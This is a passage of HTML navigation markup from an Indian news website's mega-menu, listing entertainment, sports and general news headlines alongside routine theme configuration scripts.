                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" class="td-image-wrap " title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp 218w, https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Navratri 9- Days Special" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance">Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "913";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10605";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2652";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/"  rel="bookmark" class="td-image-wrap " title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-218x150.webp 218w, https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flights Hit by Dense Fog" title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/"  rel="bookmark" title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know">Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/"  rel="bookmark" class="td-image-wrap " title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-218x150.webp 218w, https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Statue Maestro Passes at 100" title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/"  rel="bookmark" title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy">Master Sculptor Ram V. Sutar Dies at 100 — Creator of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
